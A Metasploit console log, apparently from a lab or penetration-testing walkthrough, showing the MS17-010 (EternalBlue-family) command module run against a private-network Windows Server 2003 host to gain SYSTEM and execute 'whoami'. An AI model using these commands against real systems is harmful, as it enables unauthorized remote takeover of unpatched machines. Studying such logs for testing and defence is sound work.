 msf5 auxiliary(scanner/smb/smb_ms17_010) > use auxiliary/admin/smb/ms17_010_command
msf5 auxiliary(admin/smb/ms17_010_command) > set rhosts 192.168.52.141
rhosts => 192.168.52.141
msf5 auxiliary(admin/smb/ms17_010_command) > set command whoami
command => whoami
msf5 auxiliary(admin/smb/ms17_010_command) > run
[*] 192.168.52.141:445 - Target OS: Windows Server 2003 3790
[*] 192.168.52.141:445 - Filling barrel with fish... done
[*] 192.168.52.141:445 - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.52.141:445 - [*] Preparing dynamite...
[*] 192.168.52.141:445 - Trying stick 1 (x64)...Miss
[*] 192.168.52.141:445 - [*] Trying stick 2 (x86)...Boom!
[*] 192.168.52.141:445 - [+] Successfully Leaked Transaction!
[*] 192.168.52.141:445 - [+] Successfully caught Fish-in-a-barrel
[*] 192.168.52.141:445 - <---------------- | Leaving Danger Zone | ---------------->
[*] 192.168.52.141:445 - Reading from CONNECTION struct at: 0x8d0c51b8
[*] 192.168.52.141:445 - Built a write-what-where primitive...
[+] 192.168.52.141:445 - Overwrite complete... SYSTEM session obtained!
[+] 192.168.52.141:445 - Service start timed out, OK if running a command or non-service executable...
[*] 192.168.52.141:445 - checking if the file is unlocked
[*] 192.168.52.141:445 - Getting the command output...
[*] 192.168.52.141:445 - Executing cleanup...
[+] 192.168.52.141:445 - Cleanup was successful
[+] 192.168.52.141:445 - Command completed successfully!
[*] 192.168.52.141:445 - Output for "whoami":
nt authority\system